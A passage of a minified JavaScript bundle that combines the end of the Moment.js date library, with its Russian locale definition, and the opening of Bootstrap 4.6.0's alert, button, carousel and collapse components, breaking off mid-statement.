this._weekdaysParseExact?(m(this,"_weekdaysRegex")||it.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(m(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=nt),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},v.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},v.meridiem=function(e,t,n){return 11<e?n?"pm":"PM":n?"am":"AM"},ft("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===d(e%100/10)?"th":1==t?"st":2==t?"nd":3==t?"rd":"th")}}),h.lang=e("moment.lang is deprecated. Use moment.locale instead.",ft),h.langData=e("moment.langData is deprecated. Use moment.localeData instead.",mt);var A=Math.abs;function rn(e,t,n,i){t=N(t,n);return e._milliseconds+=i*t._milliseconds,e._days+=i*t._days,e._months+=i*t._months,e._bubble()}function on(e){return e<0?Math.floor(e):Math.ceil(e)}function sn(e){return 4800*e/146097}function an(e){return 146097*e/4800}function ln(e){return function(){return this.as(e)}}he=ln("ms"),r=ln("s"),ve=ln("m"),me=ln("h"),Ae=ln("d"),_e=ln("w"),ge=ln("M"),Le=ln("y");function un(e){return function(){return this.isValid()?this._data[e]:NaN}}Ee=un("milliseconds"),$e=un("seconds"),ye=un("minutes"),pe=un("hours"),Je=un("days"),qe=un("months"),v=un("years");var dn=Math.round,I={ss:44,s:45,m:45,h:22,d:26,M:11};function cn(e,t,n){var i=N(e).abs(),r=dn(i.as("s")),o=dn(i.as("m")),s=dn(i.as("h")),a=dn(i.as("d")),l=dn(i.as("M")),i=dn(i.as("y")),r=(r<=I.ss?["s",r]:r<I.s&&["ss",r])||(o<=1?["m"]:o<I.m&&["mm",o])||(s<=1?["h"]:s<I.h&&["hh",s])||(a<=1?["d"]:a<I.d&&["dd",a])||(l<=1?["M"]:l<I.M&&["MM",l])||(i<=1?["y"]:["yy",i]);return r[2]=t,r[3]=0<+e,r[4]=n,function(e,t,n,i,r){return r.relativeTime(t||1,!!n,e,i)}.apply(null,r)}var fn=Math.abs;function hn(){var e,t,n,i,r,o,s;return this.isValid()?(o=fn(this._milliseconds)/1e3,n=fn(this._days),t=fn(this._months),r=a(o/60),i=a(r/60),o%=60,r%=60,e=a(t/12),t=t%=12,n=n,i=i,r=r,o=o,(s=this.asSeconds())?(s<0?"-":"")+"P"+(e?e+"Y":"")+(t?t+"M":"")+(n?n+"D":"")+(i||r||o?"T":"")+(i?i+"H":"")+(r?r+"M":"")+(o?o+"S":""):"P0D"):this.localeData().invalidDate()}var P=Nt.prototype;function mn(e,t,n){return"m"===n?t?"минута":"минуту":e+" "+(e=+e,t=(t={mm:t?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",MM:"месяц_месяца_месяцев",yy:"год_года_лет"}[n]).split("_"),e%10==1&&e%100!=11?t[0]:2<=e%10&&e%10<=4&&(e%100<10||20<=e%100)?t[1]:t[2])}P.isValid=function(){return this._isValid},P.abs=function(){var e=this._data;return this._milliseconds=A(this._milliseconds),this._days=A(this._days),this._months=A(this._months),e.milliseconds=A(e.milliseconds),e.seconds=A(e.seconds),e.minutes=A(e.minutes),e.hours=A(e.hours),e.months=A(e.months),e.years=A(e.years),this},P.add=function(e,t){return rn(this,e,t,1)},P.subtract=function(e,t){return rn(this,e,t,-1)},P.as=function(e){if(!this.isValid())return NaN;var t,n,i=this._milliseconds;if("month"===(e=o(e))||"year"===e)return t=this._days+i/864e5,n=this._months+sn(t),"month"===e?n:n/12;switch(t=this._days+Math.round(an(this._months)),e){case"week":return t/7+i/6048e5;case"day":return t+i/864e5;case"hour":return 24*t+i/36e5;case"minute":return 1440*t+i/6e4;case"second":return 86400*t+i/1e3;case"millisecond":return Math.floor(864e5*t)+i;default:throw new Error("Unknown unit "+e)}},P.asMilliseconds=he,P.asSeconds=r,P.asMinutes=ve,P.asHours=me,P.asDays=Ae,P.asWeeks=_e,P.asMonths=ge,P.asYears=Le,P.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*d(this._months/12):NaN},P._bubble=function(){var e=this._milliseconds,t=this._days,n=this._months,i=this._data;return 0<=e&&0<=t&&0<=n||e<=0&&t<=0&&n<=0||(e+=864e5*on(an(n)+t),n=t=0),i.milliseconds=e%1e3,e=a(e/1e3),i.seconds=e%60,e=a(e/60),i.minutes=e%60,e=a(e/60),i.hours=e%24,t+=a(e/24),n+=e=a(sn(t)),t-=on(an(e)),e=a(n/12),n%=12,i.days=t,i.months=n,i.years=e,this},P.get=function(e){return e=o(e),this.isValid()?this[e+"s"]():NaN},P.milliseconds=Ee,P.seconds=$e,P.minutes=ye,P.hours=pe,P.days=Je,P.weeks=function(){return a(this.days()/7)},P.months=qe,P.years=v,P.humanize=function(e){var t,n;return this.isValid()?(t=this.localeData(),n=cn(this,!e,t),e&&(n=t.pastFuture(+this,n)),t.postformat(n)):this.localeData().invalidDate()},P.toISOString=hn,P.toString=hn,P.toJSON=hn,P.locale=Qt,P.localeData=zt,P.toIsoString=e("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",hn),P.lang=Ke,i("X",0,0,"unix"),i("x",0,0,"valueOf"),b("x",be),b("X",/[+-]?\d+(\.\d{1,3})?/),S("X",function(e,t,n){n._d=new Date(1e3*parseFloat(e,10))}),S("x",function(e,t,n){n._d=new Date(d(e))}),h.version="2.18.1",L=Y,h.fn=w,h.min=function(){return xt("isBefore",[].slice.call(arguments,0))},h.max=function(){return xt("isAfter",[].slice.call(arguments,0))},h.now=function(){return Date.now?Date.now():+new Date},h.utc=u,h.unix=function(e){return Y(1e3*e)},h.months=function(e,t){return tn(e,t,"months")},h.isDate=F,h.locale=ft,h.invalid=V,h.duration=N,h.isMoment=_,h.weekdays=function(e,t,n){return nn(e,t,n,"weekdays")},h.parseZone=function(){return Y.apply(null,arguments).parseZone()},h.localeData=mt,h.isDuration=At,h.monthsShort=function(e,t){return tn(e,t,"monthsShort")},h.weekdaysMin=function(e,t,n){return nn(e,t,n,"weekdaysMin")},h.defineLocale=ht,h.updateLocale=function(e,t){var n;return null!=t?(n=lt,(n=new J(t=$(n=null!=x[e]?x[e]._config:n,t))).parentLocale=x[e],x[e]=n,ft(e)):null!=x[e]&&(null!=x[e].parentLocale?x[e]=x[e].parentLocale:null!=x[e]&&delete x[e]),x[e]},h.locales=function(){return ee(x)},h.weekdaysShort=function(e,t,n){return nn(e,t,n,"weekdaysShort")},h.normalizeUnits=o,h.relativeTimeRounding=function(e){return void 0===e?dn:"function"==typeof e&&(dn=e,!0)},h.relativeTimeThreshold=function(e,t){return void 0!==I[e]&&(void 0===t?I[e]:(I[e]=t,"s"===e&&(I.ss=t-1),!0))},h.calendarFormat=function(e,t){return(e=e.diff(t,"days",!0))<-6?"sameElse":e<-1?"lastWeek":e<0?"lastDay":e<1?"sameDay":e<2?"nextDay":e<7?"nextWeek":"sameElse"},h.prototype=w;he=[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i];return h.defineLocale("ru",{months:{format:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),standalone:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_")},monthsShort:{format:"янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),standalone:"янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_")},weekdays:{standalone:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),format:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_"),isFormat:/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?\] ?dddd/},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:he,longMonthsParse:he,shortMonthsParse:he,monthsRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsShortRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsStrictRegex:/^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,monthsShortStrictRegex:/^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., HH:mm",LLLL:"dddd, D MMMM YYYY г., HH:mm"},calendar:{sameDay:"[Сегодня в] LT",nextDay:"[Завтра в] LT",lastDay:"[Вчера в] LT",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd [в] LT":"[В] dddd [в] LT";switch(this.day()){case 0:return"[В следующее] dddd [в] LT";case 1:case 2:case 4:return"[В следующий] dddd [в] LT";case 3:case 5:case 6:return"[В следующую] dddd [в] LT"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd [в] LT":"[В] dddd [в] LT";switch(this.day()){case 0:return"[В прошлое] dddd [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",m:mn,mm:mn,h:"час",hh:mn,d:"день",dd:mn,M:"месяц",MM:mn,y:"год",yy:mn},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(e){return/^(дня|вечера)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночи":e<12?"утра":e<17?"дня":"вечера"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:7}}),h.locale("ru"),h}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).bootstrap={},e.jQuery,e.Popper)}(this,function(e,t,n){"use strict";function L(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var d=L(t),R=L(n);function j(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function s(e,t,n){t&&j(e.prototype,t),n&&j(e,n)}function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var F="transitionend";function W(e){var t=this,n=!1;return d.default(this).one(c.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||c.triggerTransitionEnd(t)},e),this}var c={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");t&&"#"!==t||(t=(e=e.getAttribute("href"))&&"#"!==e?e.trim():"");try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){var t,n,i;return e&&(t=d.default(e).css("transition-duration"),e=d.default(e).css("transition-delay"),n=parseFloat(t),i=parseFloat(e),n||i)?(t=t.split(",")[0],e=e.split(",")[0],1e3*(parseFloat(t)+parseFloat(e))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){d.default(e).trigger(F)},supportsTransitionEnd:function(){return Boolean(F)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var r=n[i],o=t[i],o=o&&c.isElement(o)?"element":null==(o=o)?""+o:{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(o))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+o+'" but expected type "'+r+'".')}},findShadowRoot:function(e){var t;return document.documentElement.attachShadow?"function"==typeof e.getRootNode?(t=e.getRootNode())instanceof ShadowRoot?t:null:e instanceof ShadowRoot?e:e.parentNode?c.findShadowRoot(e.parentNode):null:null},jQueryDetection:function(){if(void 0===d.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=d.default.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}},i=(c.jQueryDetection(),d.default.fn.emulateTransitionEnd=W,d.default.event.special[c.TRANSITION_END]={bindType:F,delegateType:F,handle:function(e){if(d.default(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},"alert"),H="bs.alert",U=d.default.fn[i],r=function(){function i(e){this._element=e}var e=i.prototype;return e.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},e.dispose=function(){d.default.removeData(this._element,H),this._element=null},e._getRootElement=function(e){var t=c.getSelectorFromElement(e),n=!1;return n=(n=t?document.querySelector(t):n)||d.default(e).closest(".alert")[0]},e._triggerCloseEvent=function(e){var t=d.default.Event("close.bs.alert");return d.default(e).trigger(t),t},e._removeElement=function(t){var e,n=this;d.default(t).removeClass("show"),d.default(t).hasClass("fade")?(e=c.getTransitionDurationFromElement(t),d.default(t).one(c.TRANSITION_END,function(e){return n._destroyElement(t,e)}).emulateTransitionEnd(e)):this._destroyElement(t)},e._destroyElement=function(e){d.default(e).detach().trigger("closed.bs.alert").remove()},i._jQueryInterface=function(n){return this.each(function(){var e=d.default(this),t=e.data(H);t||(t=new i(this),e.data(H,t)),"close"===n&&t[n](this)})},i._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(i,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),i}(),o=(d.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',r._handleDismiss(new r)),d.default.fn[i]=r._jQueryInterface,d.default.fn[i].Constructor=r,d.default.fn[i].noConflict=function(){return d.default.fn[i]=U,r._jQueryInterface},"button"),V="bs.button",q=d.default.fn[o],l="active",t='[data-toggle^="button"]',B='input:not([type="hidden"])',u=function(){function r(e){this._element=e,this.shouldAvoidTriggerChange=!1}var e=r.prototype;return e.toggle=function(){var e,t=!0,n=!0,i=d.default(this._element).closest('[data-toggle="buttons"]')[0];i&&(e=this._element.querySelector(B))&&("radio"===e.type&&(e.checked&&this._element.classList.contains(l)?t=!1:(i=i.querySelector(".active"))&&d.default(i).removeClass(l)),t&&("checkbox"!==e.type&&"radio"!==e.type||(e.checked=!this._element.classList.contains(l)),this.shouldAvoidTriggerChange||d.default(e).trigger("change")),e.focus(),n=!1),this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(n&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(l)),t&&d.default(this._element).toggleClass(l))},e.dispose=function(){d.default.removeData(this._element,V),this._element=null},r._jQueryInterface=function(n,i){return this.each(function(){var e=d.default(this),t=e.data(V);t||(t=new r(this),e.data(V,t)),t.shouldAvoidTriggerChange=i,"toggle"===n&&t[n]()})},s(r,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),r}(),f=(d.default(document).on("click.bs.button.data-api",t,function(e){var t,n=e.target,i=n;!(n=d.default(n).hasClass("btn")?n:d.default(n).closest(".btn")[0])||n.hasAttribute("disabled")||n.classList.contains("disabled")||(t=n.querySelector(B))&&(t.hasAttribute("disabled")||t.classList.contains("disabled"))?e.preventDefault():"INPUT"!==i.tagName&&"LABEL"===n.tagName||u._jQueryInterface.call(d.default(n),"toggle","INPUT"===i.tagName)}).on("focus.bs.button.data-api blur.bs.button.data-api",t,function(e){var t=d.default(e.target).closest(".btn")[0];d.default(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),d.default(window).on("load.bs.button.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,n=e.length;t<n;t++){var i=e[t],r=i.querySelector(B);r.checked||r.hasAttribute("checked")?i.classList.add(l):i.classList.remove(l)}for(var o=0,s=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;o<s;o++){var a=e[o];"true"===a.getAttribute("aria-pressed")?a.classList.add(l):a.classList.remove(l)}}),d.default.fn[o]=u._jQueryInterface,d.default.fn[o].Constructor=u,d.default.fn[o].noConflict=function(){return d.default.fn[o]=q,u._jQueryInterface},"carousel"),h="bs.carousel",G="."+h,Q=d.default.fn[f],z={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},Z={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},X="next",K="prev",$="slid"+G,m="active",J=".active.carousel-item",ee={TOUCH:"touch",PEN:"pen"},p=function(){function r(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var e=r.prototype;return e.next=function(){this._isSliding||this._slide(X)},e.nextWhenVisible=function(){var e=d.default(this._element);!document.hidden&&e.is(":visible")&&"hidden"!==e.css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(K)},e.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(c.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(e){var t=this,n=(this._activeElement=this._element.querySelector(J),this._getItemIndex(this._activeElement));e>this._items.length-1||e<0||(this._isSliding?d.default(this._element).one($,function(){return t.to(e)}):n===e?(this.pause(),this.cycle()):this._slide(n<e?X:K,this._items[e]))},e.dispose=function(){d.default(this._element).off(G),d.default.removeData(this._element,h),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(e){return e=a({},z,e),c.typeCheckConfig(f,e,Z),e},e._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);e<=40||(e=e/this.touchDeltaX,(this.touchDeltaX=0)<e&&this.prev(),e<0&&this.next())},e._addEventListeners=function(){var t=this;this._config.keyboard&&d.default(this._element).on("keydown.bs.carousel",function(e){return t._keydown(e)}),"hover"===this._config.pause&&d.default(this._element).on("mouseenter.bs.carousel",function(e){return t.pause(e)}).on("mouseleave.bs.carousel",function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()},e._addTouchEventListeners=function(){var e,t,n=this;this._touchSupported&&(e=function(e){n._pointerEvent&&ee[e.originalEvent.pointerType.toUpperCase()]?n.touchStartX=e.originalEvent.clientX:n._pointerEvent||(n.touchStartX=e.originalEvent.touches[0].clientX)},t=function(e){n._pointerEvent&&ee[e.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=e.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(e){return n.cycle(e)},500+n._config.interval))},d.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(e){return e.preventDefault()}),this._pointerEvent?(d.default(this._element).on("pointerdown.bs.carousel",e),d.default(this._element).on("pointerup.bs.carousel",t),this._element.classList.add("pointer-event")):(d.default(this._element).on("touchstart.bs.carousel",e),d.default(this._element).on("touchmove.bs.carousel",function(e){(e=e).originalEvent.touches&&1<e.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=e.originalEvent.touches[0].clientX-n.touchStartX}),d.default(this._element).on("touchend.bs.carousel",t)))},e._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},e._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},e._getItemByDirection=function(e,t){var n=e===X,i=e===K,r=this._getItemIndex(t),o=this._items.length-1;return(i&&0===r||n&&r===o)&&!this._config.wrap?t:-1==(i=(r+(e===K?-1:1))%this._items.length)?this._items[this._items.length-1]:this._items[i]},e._triggerSlideEvent=function(e,t){var n=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(J)),e=d.default.Event("slide.bs.carousel",{relatedTarget:e,direction:t,from:i,to:n});return d.default(this._element).trigger(e),e},e._setActiveIndicatorElement=function(e){var t;this._indicatorsElement&&(t=[].slice.call(this._indicatorsElement.querySelectorAll(".active")),d.default(t).removeClass(m),(t=this._indicatorsElement.children[this._getItemIndex(e)])&&d.default(t).addClass(m))},e._updateInterval=function(){var e=this._activeElement||this._element.querySelector(J);e&&((e=parseInt(e.getAttribute("data-interval"),10))?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval)},e._slide=function(e,t){var n,i,r,o=this,s=this._element.querySelector(J),a=this._getItemIndex(s),l=t||s&&this._getItemByDirection(e,s),t=this._getItemIndex(l),u=Boolean(this._interval),e=e===X?(n="carousel-item-left",i="carousel-item-next","left"):(n="carousel-item-right",i="carousel-item-prev","right");l&&d.default(l).hasClass(m)?this._isSliding=!1:this._triggerSlideEvent(l,e).isDefaultPrevented()||s&&l&&(this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(l),this._activeElement=l,r=d.default.Event($,{relatedTarget:l,direction:e,from:a,to:t}),d.default(this._element).hasClass("slide")?(d.default(l).addClass(i),c.reflow(l),d.default(s).addClass(n),d.default(l).addClass(n),e=c.getTransitionDurationFromElement(s),d.default(s).one(c.TRANSITION_END,function(){d.default(l).removeClass(n+" "+i).addClass(m),d.default(s).removeClass(m+" "+i+" "+n),o._isSliding=!1,setTimeout(function(){return d.default(o._element).trigger(r)},0)}).emulateTransitionEnd(e)):(d.default(s).removeClass(m),d.default(l).addClass(m),this._isSliding=!1,d.default(this._element).trigger(r)),u&&this.cycle())},r._jQueryInterface=function(i){return this.each(function(){var e=d.default(this).data(h),t=a({},z,d.default(this).data()),n=("object"==typeof i&&(t=a({},t,i)),"string"==typeof i?i:t.slide);if(e||(e=new r(this,t),d.default(this).data(h,e)),"number"==typeof i)e.to(i);else if("string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}else t.interval&&t.ride&&(e.pause(),e.cycle())})},r._dataApiClickHandler=function(e){var t,n,i=c.getSelectorFromElement(this);!i||(i=d.default(i)[0])&&d.default(i).hasClass("carousel")&&(t=a({},d.default(i).data(),d.default(this).data()),(n=this.getAttribute("data-slide-to"))&&(t.interval=!1),r._jQueryInterface.call(d.default(i),t),n&&d.default(i).data(h).to(n),e.preventDefault())},s(r,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return z}}]),r}(),g=(d.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",p._dataApiClickHandler),d.default(window).on("load.bs.carousel.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,n=e.length;t<n;t++){var i=d.default(e[t]);p._jQueryInterface.call(i,i.data())}}),d.default.fn[f]=p._jQueryInterface,d.default.fn[f].Constructor=p,d.default.fn[f].noConflict=function(){return d.default.fn[f]=Q,p._jQueryInterface},"collapse"),_="bs.collapse",te=d.default.fn[g],ne={toggle:!0,parent:""},ie={toggle:"boolean",parent:"(string|element)"},v="show",y="collapse",re="collapsing",oe="collapsed",se='[data-toggle="collapse"]',w=function(){function o(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(se)),i=0,r=n.length;i<r;i++){var o=n[i],s=c.getSelectorFromElement(o),a=[].slice.call(document.querySelectorAll(s)).filter(function(e){return e===t});null!==s&&0<a.length&&(this._selector=s,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=o.prototype;return e.toggle=function(){d.default(this._element).hasClass(v)?this.hide():this.show()},e.show=function(){var e,t,n,i,r=this;this._isTransitioning||d.default(this._element).hasClass(v)||(e=this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof r._config.parent?e.getAttribute("data-parent")===r._config.parent:e.classList.contains(y)})).length?null:e)&&(i=d.default(e).not(this._selector).data(_))&&i._isTransitioning||(n=d.default.Event("show.bs.collapse"),d.default(this._element).trigger(n),n.isDefaultPrevented()||(e&&(o._jQueryInterface.call(d.default(e).not(this._selector),"hide"),i||d.default(e).data(_,null)),t=this._getDimension(),d.default(this._element).removeClass(y).addClass(re),this._element.style[t]=0,this._triggerArray.length&&d.default(this._triggerArray).removeClass(oe).attr("aria-expanded",!0),this.setTransitioning(!0),n="scroll"+(t[0].toUpperCase()+t.slice(1)),i=c.getTransitionDurationFromElement(this._element),d.default(this._element).one(c.TRANSITION_END,function(){d.default(r._element).removeClass(re).addClass(y+" "+v),r._element.style[t]="",r.setTransitioning(!1),d.default(r._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(i),this._element.style[t]=this._element[n]+"px"))},e.hide=function(){var e=this;if(!this._isTransitioning&&d.default(this._element).hasClass(v)){var t=d.default.Event("hide.bs.collapse");if(d.default(this._element).trigger(t),!t.isDefaultPrevented()){var t=this._getDimension(),n=(this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",c.reflow(this._element),d.default(this._element).addClass(re).removeClass(y+" "+v),this._triggerArray.length);if(0<n)for(var i=0;i<n;i++){var r=this._triggerArray[i],o=c.getSelectorFromElement(r);null===o||d.default([].slice.call(document.querySelectorAll(o))).hasClass(v)||d.default(r).addClass(oe).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[t]="";t=c.getTransitionDurationFromElement(this._element);d.default(this._element).one(c.TRANSITION_END,function(){e.setTransitioning(!1),d.default(e._element).removeClass(re).addClass(y).trigger("hidden.bs.collapse")}).emulateTransitionEnd(t)}}},e.setTransitioning=function(e){this._isTransitioning=e},e.dispose=function(){d.default.removeData(this._element,_),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(e){return(e=a({},ne,e)).toggle=Boolean(e.toggle),c.typeCheckConfig(g,e,ie),e},e._getDimension=function(){return d.default(this._element).hasClass("width")?"width":"height"},e._getParent=function(){var e,n=this,t=(c.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent),'[data-toggle="collapse"][data-parent="'+this._config.parent+'"]'),t=[].slice.call(e.querySelectorAll(t));return d.default(t).each(function(e,t){n._addAriaAndCollapsedClass(o._getTargetFromElement(t),[t])}),e},e._addAriaAndCollapsedClass=function(e,t){e=d.default(e).hasClass(v);t.length&&d.default(t).toggleClass(oe,!e).attr("aria-expanded",e)},o._getTargetFromElement=function(e){e=c.getSelectorFromElement(e);return e?document.querySelector(e):null},o._jQueryInterface=function(i){return this.each(function(){var e=d.default(this),t=e.data(_),n=a({},ne,e.data(),"object"==typeof i&&i?i:{});if(!t&&n.toggle&&"string"==typeof i&&/show|hide/.test(i)&&(n.toggle=!1),t||(t=new o(this,n),e.data(_,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})},s(o,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return ne}}]),o}(),b=(d.default(document).on("click.bs.collapse.data-api",se,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var n=d.default(this),e=c.getSelectorFromElement(this),e=[].slice.call(document.querySelectorAll(e));d.default(e).each(function(){var e=d.default(this),t=e.data(_)?"toggle":n.data();w._jQueryInterface.call(e,t)})}),d.default.fn[g]=w._jQueryInterface,d.default.fn[g].Constructor=w,d.default.fn[g].noConflict=function(){return d.default.fn[g]=te,w._jQueryInterface},"dropdown"),S="bs.dropdown",ae="."+S,n=".data-api",le=d.default.fn[b],ue=new 